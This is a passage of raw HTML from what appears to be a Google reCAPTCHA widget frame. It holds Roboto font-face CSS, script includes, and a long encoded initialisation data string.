/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VBR1kqBtjPJe9ytppTCtcQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VBR1kqBtjPJe9ytppTCtcQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VBR1kqBtjPJe9ytppTCtcQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w79Gw605d8KswovDugLDmEU0f0VbwrTCkxDDgiXCox1pwqHCqTjCrUsLw50/[base64]/CqsO6XhvClFHCu3kFwqvDhMKFPsKHYcKvw59RwqnDksOzwq8Ew6/Cs8KPw4bCjyLDsWh+UsO/[base64]/Ci2PDksO1FVFDwpXCtUMGEsKjacODwoLCtMOvw7HDtnfCssKiT34yw4nDrknCql3DtGjDu8KfwrM1woTCvMOpwr1ZbDZTCsOyTlcHwrPCgRF5YyFhSMOTWcOuwp/DsywtwpHDkBJ6w6rDu8OdwptVwpvCtnTCi3jCtsK3QcK5K8OPw7ocwpZrwqXCq8O5e1BUTSPChcKxw6RCw53Cljgtw7FeMMKGwrDDi8KyAMK1wozDncK/w4Mfw6xqNHFbwpEVEg/Cl1zDosOtCF3CrmLDsxNzNcOtwqDDnnAPwoHCssKuP19Tw7nDsMOOQ8KbMyHDsRPCjB4wwolNbBXCq8O1w4QYbE7DpRPDvsOwO2LDl8KgBhdKEcK7EzR4wrnDpcOaX2s2w5hvQAAuw7k+CibDgsKDwowcJcOLw5PCj8OEADvCnsO8w6PDji/DrMO3w6Urw48eBFrCjMK7KsOsQzrCn8KrD2zCn8OXwoR5dxgow6QDFVd5fcO0wr9xwr7Cs8Oew7V/aSPCj10QwpBYw5wiw5EJw60Hw5fCrMO+w44Sd8KxLz7DjMKVwrBwwonDikjDnMOsw4M0I2Z0w43DhcK7w5VxFD5gw6fCkXfCncOzasKKw4bCvUNbwrJww6ATwqnCmMKiw7V7eU7DhArDhB/ClcKyRMKCwoszw7PDu8ObLy/CsW3CsEfCjVLCnMOeQsOvUMKVa1/DmcKjw5XCicOyasK0w7XDmcOdT8KdJMKHOcOCw4h3VsOOFsOkw7DCn8K7wqouwqVIwosQw5Mjw5jDlMKJw6fCocKKThkuJA1oblJ6wok8w73DusORw5/Cmk/[base64]/Dt8KAw7dlworDoUbDgw/[base64]/CusKOAMOmwqzDi8KHw7Bgw7jCocKew54EwqXCmcOxw5djw4TClnIOwq7CjMK5w7VNw6o9w4NXBsOBQzzDqCvDlcKnwo4zwpzDqcKzThPDpcKQwoHCq3tQA8KywoVYwp7CkMKKT8OgMQ/CkzDCvCzDkX0NOsKLdRPCi8Kuwo5NwrEYaMKtwo/CpDDDkMOMK0TCgWM8EcKadMK+PG7CoxTCr1jDqF5vOMKxwpXDo3hgHHh1dihiezBuwpdmCi3CgGHDscK4wq7CgzkvMEXDswZ/OUvCqMK4w6AZVcOScn4Zwqx6VXhkw6XDrcOHw7rDuy4LwoZHXzwcwoJOw6PCgXh+wqBVJ8KFwrrCtMOAw459w7kNDMOiwq7DtcKDAcOmwqbDl3jDnCjCr8KYwo7DmzkjN0pswp/DlznDgcK7FwfCgANDw7TDkR3CozM0w4RQwoLDusOfwppiwq7DtRLDpsOnwq1hSgUKw6o2CsKiwq/[base64]/CsK8w4rDkVcEcsKwHMKqY1jCi3XDuXnDqXdTR3vCnwgYw7fDukzCrF8/UcK9w5PDmcO9w5HCmhx7MsOQOiY7w4Vgw4/[base64]/CksO3QMOFwpVCwo5ewpLDiV3Do8OFDkLDhMOxw6bDt8OEAsKKw6NPw6kIZ1BgEQ1gRmvDmHV/wosjw6jDlcKuw7jDrMO9ccO1wrEIcsKzXMKiw6HCmEE9AjDCjFHDtUTDlsKfw5fDucOlwplOw6kNfzjDvQ7CunXCuxLDtMOJw4hwHMK9w5dgYsK8AMOuBcO9w7rCgMK6w51/wrFVwpzDpxYrw6wPwrDDlCFYW8O2XMOzw5bDv8OkATAXwqfDuhhlPT1hIDHDncKeesKEPwoeWsOJXMKhwojDocKfw5PDgMKfNmXCmcOsZsOtwqLDsMObYwPDl2Msw4vDjMKQGnfCpcOqw5nCh3vCt8K9fcOucsKrZ8K4w5rDnMK4DsKRwqJHw7x+CcO/[base64]/CjMOEw5RAY8KBJzUwJhPDq1I0wpJHITHDuGrDmMOGw6J4wpxhw7JZH8KAwpZZdsO6wrsaRWVEw5TDgcK6PcOnVWQ/wrFDGsKmwrx7Yg1qw7jCm8Oew7ouEkLCqsOiMcOnwrfCo8Kuw5HDlAbCiMK2QifDtgzCu2/DnA5NKcKrw4bCqAzCp3Q3bSTDiDYPw47DmcOrKX8pw60Pw4wvwqDDh8KKw68XwqBxwrbDjMKAesOCQMK7IMK0w6DCrcKyw6czVcOtf0FTw5rCjcKicUBiJVVka2Q+w6LDjn0/ASMqT2XDuR7DjxbCk1kgwqrCpxcxw4/DiwvCvsOBw6ccblVhQcKND3zDkcK/wqYzSAzChTIMw7jDkcKuecOrKzPDoAENw5k9wog7DsO8JcOMw7zCt8OKwoQhDCFUQH/DjRrDuADDqsOgw7s0TcKiwqPDs1wdBlHDsmrDrcKBw5LDmDA4w6DCmMKeHMOGKhQYw4DDk2URwpExEsOMwrzDs3vCq8KrwoxkFcOcw4vCvTnDqTPDmsK8DC1qwpE8aFlCSMODwoAQLX3ChsOuw5plw5bDlcKfaSEPw6g8woPDscKoLT9KfsOUOG1hw7saw6/[base64]/w5XCty0IBsKswqV7wpBvP8OjcC3CgcOOFcK/I3fClMKKwrgJwrkKPMKfw7PCix0Ow7rDr8OFHQXCqQANw4ZNw6nDpcOUw7c3wqPCqnBXw7Y6w4ZOZGLClsK+VsO0ZsKtaMK/fcKeGE9GSTtaXFXCpMOUw5DCtlhfwr9iwpDDt8OUa8KzwqvCryoDwp1RUHHDqXzDnkIXw7MmaRDDlykIwpESw7gWJcKceVh8wqspIsOYDlk7w5RIw7DCtm46w7lOw55Fw5rDnxkIEjhGEMKGYMKAPcKcbUsqAMO/[base64]/FXrCusKmw4UkWBg0PMOqwrLDiWUKEArDlRDCiMO9wqB7w57DiDXDjsOpXsOkwqvDmMOFw71bw4tww6bDg8OIwolLwqNmworCjsOZGMOMOMKpanc5MMOrw73ChMOQDMKcw7zCoH7CssK7Yg7Cg8O6I3tcwrV/YMOZHsOOL8O6Y8KSw7XDuwJrwpNLw54JwpMjw43CqMKMwrXDthnDjlXDqjtYOMO+McO9wpl9woHDolHDsMOPaMOhw74mfjE4w6o1wpcrasKLwp87Iwkzw7DCgXY4UMOBcWvChx55wpo4bg/Dr8OyScOUw5nDjXUdw7XCq8KPUAjDmg8NwrsZQcKHZcOVdzNHPsKTw4/Du8OZHgNiYBRgwqzCsTLCuWDCrcOtTRsLBMOIOcOQwpJYIMOwwrDCmgzDr1LCgG/[base64]/DpsO3DTFBaQLCq8K3w5FYw5rCm8OlIcOWRMKKw7zCrgZZGXLDgQI0wowfw5LCjcOodRJRwpbCgEVJw5vCr8OsP8OIcsKZeBV1w4jDoR/Cv33CtlNeV8Kuw658dQEIwptOSnLCv0k+K8KKwpTCnTRFw6HCnDHCpsOtwpbDhmrDpsK5esOWwqnCmy3CkcOcwrTClB/DojFdw405w4IWY13CrcOhwr7DicOpYMKHQxLCnMOLRzUFw54MZh/DlCfCtQ8LOsOIQnbDgFrCtcKmwoPCuMKiZzcuwrLDsMK7wqcXw6Nuw4HDqg/CmMKpw4tnw7tVw6xkw4ZYFcKdLGfDn8ORwofDvsOjGsKNw7nDoG4/V8Omc1TDon97esK7DcOPw4NxeFxUwqU3wqnDlcOOXnrDrsKyZ8OjRsOow4vCmGhbQsK7wpJOJnbCtBXCiRzDl8OGwql6GEjCk8KAwq/CqTcSTMKHw5zCjcKdSl3ClsOtwpoCR2dFw6NLw5/Dm8OIbsKUw7zCtMO0w4Ymw5wYwqBVw6LCnMKiVMOlb0LCksKtRFIgPW/CpzlodAXCl8KPScO8wq0Ow5Fsw6NZw5DCp8Kxwq95wrXChMK0w5Nqw4XDt8Ocw4EBHMOSe8KnZcKUJF5UGxLDlsOXNcKmw6PDv8K3w7fChDAtwoHCm1UUOnHCim7CnnLCgcODVj7CiMKKR0s8wqTCicO3w4kycMKSw7tzw7cswo9tSQ5LMMK3wpATw5/[base64]/[base64]/Cr8O3w4LCvcOVwrHCsSs/w4HCtMK5wp5ywrXDmApUw63Dv8KNw6BCwo0cLcKrHcOEw4nDqVo+YQNhwozDssK0wpjCvnHCoUvDnwTCpWPDgTjDuk9CwpYiWDPChcKmw4PCrMKOwotjAx3Cn8KFw7fDmRdTKMKiw4HCu3pwwp5xIXwQwoUoCGrDgCwjw4RRcV5Vw57Cq3Auw6tND8KcKD/CuETDh8Obw5rDlcKDKcKWwpQiwrTCmMKfwrReAcOvwrjCmsK5HcK0Zz/[base64]/Dk8KPUcKKwq8Xw7DDmMKawo7DiF0SWcK2wq/DoFDDncKZw68Qwp1Twp/CksOKw6rCvjZ5wrJdwrB7w7/CiRzDsX94Rl8fOcKvwqMvb8Ovw6jDjk3DhMOBw65vWsO+E1HCvcKyJhJpSUUKwo9nwodlTlrCp8OGJVbDuMKuJEcqwrVPEsOSw4bCrz/Co2vClHbDtcODwrrDvsOjRsKlE1DDuXdGw4ljesO8w60dw4chLsO6JzLDssOIYsKpwq3DjsKbAHFDUsOiwrLDkFcvwo/ClXfClsKvJ8OSEhTDtTXDoy7CgMOIJjjDji47w4pbIEp8CcOxw4lCO8KAw5HCvzTCi13Ct8KFw4/DpxNVw7jDpSRXO8Ofw7bDjhPCgGdTw7fCl3kPwr7CgMOGTcOrb8K3w6PCqUI9WQnDp3ZzwpFFWT/Csz4ew7zCiMKPWjszwp1Dwq92wqM2w7swL8Oga8OKwrRhwpsnaVPDtXoOLcOfwqrCmHRwwp0ywq/[base64]/Chx4mMU/DijIDDcKuw7zCoBLDssOvBA3CnCZmO2RfTMKgbm/[base64]/F0bCnX3Dg0rCtMOYGFTDsyEnM03DqCEcw5HCu8O4XAjDriMdw4fCqcKsw7zCiMO/RGBOXisuA8Knwp9OP8O4MW5gw6Fhw7LDlhDCgcOQwqoCa0MawphfwpoYw5/[base64]/e0YvwopCwoU5dRXDqMO1wqvCnGUic8KSD8KESsOze2sSU8KDPMKNwrIEw7HCrRtgJwvDghYTBMK3cFFRJAwmIC8nVRTCtWfCmGnDiCYvwr8sw4BrWsOuLHEzNsKbw6XCiMOfw7vDr2F6w55EQcK9W8ObUU/[base64]/CnsOEBsOMw7Y9NMK6TCRJFsKuw6hAwqrDgR3DtsOzw5nDq8KZwpJAw5/CngzCrcKYCcO1wpfCqMOowr3DsWXConM6QGHCrHYuw7Qbw5fCnR/DqMK+w5rDjjMhH8Khw5jClsKiIsOYw7oBw4XDqcKQw6nDrMOew7TDlcOMNEZ4AwFcw5Nzc8K5NcOPXVdsBRkPw5TDm8OBw6Rmw6vDpRk1wrcgwqDChgHCgCxiwq/DhVPCmMKuQnFXcTvDosK4SMOxw7dmbsO4w7PCtD/CmMO0I8OhNWLCkRFbw47DpxzCkDkeNcKawrTDuSXCmsKvesKqVC8rAMOPw44RKBTCggzCk3xDKsOgKMK9wrfDryLDucOyHDzDqyDCmUIiYcKGwofCkB/CuhjCkkzDk2TDulvCnyVEOiLDkMKHBMOswoLCn8OmEyETwpvDosOGwqtsUxUQEsKtwp1mdMKhw7Vpw5DCq8KLAmQvw6TCuzsuw5jDmVNtwqIHw593cXHDr8Otw7zCq8OPcTXCokfCkcKSJMO4wqJpBnfDg3/[base64]/[base64]/[base64]/DvsOCw451wrbDmsKjVyYxwr4ZScK2RcOnc1/Ctnczw65twqvDr8KcNMKdXAE6wqrCnU10wqLDvsOcwpDDvWErPlDClcKIw4Y9U1wUYsKXBFswwptpw556VlvDp8KkCMOUwqdyw4hdwrgmw5x8wpkuw4/Cm3PClCEOBcOPGTMnf8OACcOsDxPCrSgPMkMEOkAXUcKtwrVEw6AHwoPDssOfJsKDDMOrw4XCocOhVk/DlMKJw7zClxl/wo41w7nCrcK+b8KLIMOjHhRKwpdsEcOBM2oVwpzDsR3DqHZXwrpsGG/DlsOdEW5+HjPDmsOIwoQtL8OVw4jCoMOow5PDqCsEWz/Cs8KswqbDhkEhwo/[base64]/CuCTDusOgMCMiw7p3S0NdwpzDgjBCEz/CjMOYGcKVMxLDpMOeDcKuDsKadwbDjH/Cr8KgOlUFPcOgacKxw6rDgmHDrjYVwqjDgsOxRcOTw6vCmlfDq8OFw4XDvsK+IcKtwrPDo0Vbw7JVLMKyw6vDplV3b1HDpRlXw7HCuMO7T8OBw6HCgMKYScK2wqcscMOTM8OnL8OpSV86wqc6wrpwwrx6wqHDtFJWwo5jR0/[base64]/EEZ6w4XCiWrDsmECwr9sQCbDhsKKN3RawpYoCMKJR8OGwpjDpMKKQWhKwqA1w74NMsOBw4gTJsKCw4RNccK2wpJeOsOlwoImHsK3CcOAWcKWFMOJf8OaPy/CosKhw6FNwqbDoT7Cjz/[base64]/[base64]/DvDxyeBAeLFTCusK7wok2w5t4wqkqEcK+KsKtwq7DhBDCiQopw4xIUU/Di8KQwrdsUUQzAcKWwo8xccOkExI8w59BwppRVX7Cn8OHw53DrMK6JAJaw47CkcKAwpPCvT3Dom/DrVvCrMOQwopww6wlw6PDkUnCjhovwpoFTHPDvcKbPCLDvsKHYyPCssKXcsKkSU/[base64]/CkwZewrcJMcOrw4jDucKcV8K4w7bDj8K9wq0SEDrCk8Knw4rCsMO7WXfDngdLwrTDqA4Yw7XCi37CpHNGex5fccOIMn9PQlDDiTvCv8KowqbClcKFLk/Cn17CphQeSm7CrsKMw6t9w79Swq1qwoBqNTvCiXvDlcKDacO4D8KIRjIPwqLCpmspw4PCuXXCo8ObXMOnZ1rCgcOewqrDoMOWw5cPw5bCj8OMwrHClX1hwrIoFn/DjMK9w7vCssKfKA4FNzhGwrcnPMKwwo5HOcOQwo/DtMK4wpLDvsKpw5dnw5jDpcOyw4ppwrRQwqLCpiIrBsKKTU5GwqbDjcKMwpoGw51Xw5TDjj4CYcKYFMO6EVk/K1tlIW0TdifCiTnDkiTCoMK6wrkAwrnDvMO/[base64]/Ds03Dh8ONXsO6w6YlHyvChsO9csKzwoBDwqFfwrspPsK9fm9Wwqgpw7MgTcOhw6LDsSxZZMOee3VBwqfCscOaw4UUw6Ygw4ICwrHDqMO/f8OVOsOGwoMoworCt37CpcO/HjhwT8OCS8KUUE16dmLCjsOmY8KlwqABBMKHwrtMwrB+wptxQsKlwqrDo8O3woJJEsKgfcO/[base64]/DnmdSwo/DpD/Ct8KLw7jCiMOBwrLDk8KlX8OJBcKHXsODwrxxwq9rw6BSw57Ck8O7w6s9f8KkYVPCswLCtDfDscK7wrvCn3XDusKNdSluVgzCkQjCkcOVK8K5eX3Cl8KiJ00pGMO+LV/CpsKVDMOCw41jf2xZw5XDmcKswpvDkg03wqzDhMK+GcKGdMOPcDnDmG1JegbDuGzDqi/DnSpQwpJTIMOrw7F4DcOSQ8OtA8K6wph5Jj/Dm8Kmw5JyBMOzw59EwoPCpkt7woLDq2pee3dxNy7Ct8KPw7VBwq/DkMOpw5xJwprDn2QvwoQVE8KlPMOVRcK7w43CmsKgNEfCqW0Qw4ETwqgZw4U7w49yJMOyw5TCiTkJE8OsHGnDlsKPL3XDpEVmf3fDsCzDgmPDscKFwqFhwqtLEwbDtT8lwqfCgcKHw7lGZ8KvawPDuDPDosOsw7oeI8OHwqYta8OIwpvClMKWw4/[base64]/CmcOiNcKvX8O5w69Ow6Zgd8O3HcK7OcOlw4DDjsKvw6fCpsOEHjXCkMOAwp06w4jDoRNbwp1cw63DrTkqwovCv3hXwp7Dr8K1FTYmFMKBw7dyO3/DhnvDvMKFwpETwpfCnFnDjMKdw7AEeRsnwocdwqLCp8KGRcKAwqTDs8K6w70Uw5LChMO+wq8XN8O+w6QKw4nCugAIClkpw5HDiyQ0w43CisKlAMKQwpNaJsO/[base64]/CrxbCoMKPwpzDo8KXIwHDijDCr8KvXsOVGAgqNWNKw7LDisOowqBbwodPwqtow7oof3tDKzQawrvCuTZJLsK3w73CrcO8U3jDocKkZhV3w6ZgccOywrjDicKjw6RTDj4awrB+JsKvKwnDnMKHwpIqw43CjsO0BcKiGcOAaMOcMMKIw7/[base64]/Duz0Ww7HDtsKiW8K4BcOFw5k5w5hOVMKFAQp+wowcAhzCm8KEwrsLQsOAwozDpx1nNMOOw67Dm8Ojw7/[base64]/DvcK8Al7DlwDDv8K+w7nCssKvNHB+OsOOacOkwqh4woEcDl8UDi5vwpTCggjCo8KZXFLDghHCrBA5Dl/CoDY2BMKAQsOBNUvCjH/DjcKNwqR9wowtBSvCucKsw4EwAmXCvg/DtXZJJcOww4bDkzFBw7/DmcOFOkUUw7jCs8O7e2PCiUQww6tUX8KNdMK7w6zDlk7DsMKzw7nCiMKxwqN5VcOPwpTClTI3w4nDvcO1VwHCpjw/NiPClGLDl8ODw5VXcjDClzPCq8OmwpoLw53DiVLDpX8wwonCqH3CqMOAOk17HkDCtQLDs8O1wpHCrMKqSFbCqXDDhMOkQMOFw4bChD51w4EVZcKLbw90esOgw4kCwqjDjmUCY8KFHB9gw4bDssKSwqDDtMKrw4bCrMKuw6p2N8K/wo17w6LCqcKPAV4Pw4PDocKSwqjCoMKwZ8Kmw6oeCgpiw6A7w7teBkZiw6MCK8KIwroQJATDpR1eR3/CncKpwpTDnMK8w7xDbEnCkhrDqzbCgcO3BxfCsjjCv8KcwohMwoPDksKqeMOEwqNgEVBZwpLDn8KYYkVMCcOhVcOwDk3CkcO/wr9qFcO/HSgPw7TCrsOqfsOew5/CvEHCim0TbiwPf1bDm8KhwojDqEoYJsOPPcOSw7LDisO6NsOSw74pfcOWw6gYwpIWwqzCo8KjL8KOwpbDm8KqXMOFw4jDnMObw5fDshLDsgx5w5tmAMKtwrnCosKlTMK+wp7DpcOeYz4/w6LDrsOxDsKtdMORw6sdUcOeG8KQw7dfcsKbeRVRwoPCgsOgCzRRNMKswpXDojtRVDnCn8OVAsO8HHAXBGvDjMKnNz5OfB46C8K8Rm3DqcOKacK1NMO1wr/CgMOOVT3Dsk5zw5LDicO8wrjDkMOdRQXDvFXDkcOHwrwmbhjCkcOJw7TCnsKCCcKNw4cnOX/Cuk15DxbDpMOFHwbCv1bDuSxhwpFrcjjCsG4Lw5vDmQgzwqLCr8OHw5vCljrDpcKXwo1iwrLDl8OxwpcswpFUw4/DtT7CocOrB1A9UsKCMg07FMKMwqzCt8Oww5TCmsK8w5rCm8K9f13Do8OPwo3DmcKtGhIvwoUlKlgAIsKaH8KdTMKrwqMLw6M6Kksrw6zDhFFMwo4Gw4PCizoFwr/CncOtwp/Chi4ZUyBgWDHCkMKILjUdwppeQsOIwoJlXcOHMcK2w4XDlgTDmcOlw4vCpVt3wq7CtgPCtMOmbMKow4rDlx5Jw6I+PsOgw7piO2fCn1FZTcOAwrrDpsOyw63DtV90wrdgIxXCuVLClkjDs8KRUgUWwqPDsMO2w7/Cu8KowrfDlcK2CQrCpMKlw6fDmEAWwpPCjXfDt8OsW8OEw6HCqcKQWGzCrEfCusOhCMKYw7nDu3wnw43DoMOawqcxXMKBA0/[base64]/Dn8KbG3wDw4/[base64]/DpMKVwpfCjV3DgGV/[base64]/YsOwaBZLCsKSw53Dj8KqwqB5bU/[base64]/[base64]/DrMKpHMOZV8OTecKAQndTw6ozwrYYw6JeX8Ouw7bCqFvDtcOsw53Ci8Ojw7zDiMKgwrTCs8Kjw7rDniUyW20QLsK5wogKOG/[base64]/wqxrw7dpO8K7Y8Ond8KeIHTDrFvCgMKpI2pKwrRSwr1Lw4bDvE0yPXoxJ8Kow6QcNHLCmsKGZ8OlEsKJw7gcw6XDlArDmU/CpSLCg8KufMKiWn86Nm90VcK0S8O1QMK5ZFo1wpLDtWnCo8OWAcKTwo/Cu8KwwqxuZcO/woXCk33Dt8KJwr/CvFYowqsPwqvCq8K7w6rDiVPDuyJ7wpDCr8KBwoEEwovDnm4IwpjCqSlPP8OsMcOMw45uw7Nuw7HCs8OOBRhSw6lKw57CrX/Dvg/DqknDljguw5wjNsKsWm3DoEoBdnwUHMKpwp/CmBNOw7zDocOnw7HDjVtCZEQ6w7nDt2vDnl4BISpaZsKzw4IBaMOAw7zDmCMqEcOXwpPCg8KAb8ONIcOxwptYR8OxH1Iae8Oow53CqcKSwq95w7keT3zCkSbDoMKow4rDicOkCzEiZWkvPxbDixLCrC/[base64]/Dl8OOw4rCh3M3wqsvFsKpw7lZWcO4MnPDhVXCpi4MDMKjcSbDpMK1wpfCgDbDvyzDvMKEbVRqwqXCtSPCg1TCij9tLcKRQMO7JkPDicKZwqzDu8KHZCHCnS8WCsOSGcOlwq9/w77Cv8O0LcKhw4TCsS/CoCfCqmw3fMKLeQoqw7/[base64]/[base64]/Dm8OuwrrCucKDwoDCuMKWIMKmwqNmw4IiwqRGw4XCrik3w73CogLDkn/Dvg9fdMOcwohIw4UMFcOKwrXDu8KZSDHCiQkVXA3Cn8OaNsKewrjDmQPCiHExeMKew7V/w5JXNiYXw4HDmcKOTcO1fsKXwrpdwpnDpmvDjMKPKhzDtx3CpsOUw7thMRTDsUgGwo5Qw6t1FkzDrsOkw5h+KTLCvMKEUxDDsGk6wpjCihLCh0/DmBUKw6TDny3Duz1TJHlmw7LDjCTClMK9fwpORsO7AV/ChsOgw6vDigrCqMKAZkRXw4dJwp9rcynCmS7Di8O7w70lw6vCkQrDnhlawqbDnRweG189wpgBwrbDrMO3w48Nw4BcTcO5WFkaDSJZcnfCucKjw5Q8wpR/w5rDosO0csKubMKMREfCmmvDj8ODYF4dV2wNw5gQKj3DnMKqWcOswp3Dt1TDjsKnwoXClMOQworDjw/DmsKhD1zCmsKYwo7Dg8Ojw6/Dr8OmZQ/CunXCl8KXwpDCv8KPWsK/w5/DqRglIgFEfcOoa1ZREsOpR8OOJFppwr7CiMO8cMKlWlsiwrLDvUNKwqFBAsKuwqrChXIJw405EsOrw5nCvsOaw57CrsKOAsKgeRZQAwvDqcO3w7g6wqduaH9yw73CrlzCgcKowpXCgMOpwr/Cm8OuwrQUHcKjXQPCqg7DssKEwrVsPcO7EH3Cqy/DnMO9w63DvMK4cCHCocKOExjCgH4/VMOWwqbDsMKPw5EsGEhRSGzCqcKdwrgOXMOiAV3Dg8KNVW/[base64]/DnsKyw7IEw51+SEvCpcKnw5PDkcObRsOCBsOtwoFIw48HchnCksOZwpLClAwtfHbCgMO1XcK2wqR0wq/[base64]/CgwfDl8KIw4vCnMK9w6rCrsOoW8KowrDDnjjDrgrDmUYNwrfDiMOnUcOmB8OPKx4mwpsIw7cUdjrCnzIpw4vDlzLCu3Arwr3DizzCul5gw4XCv2JEw5k5w4jDjijDohIBw5LCtl5NIS1oVVTClScDT8K5S33Ci8K9YMO8wqUjCMKjwrnDk8KDw7LC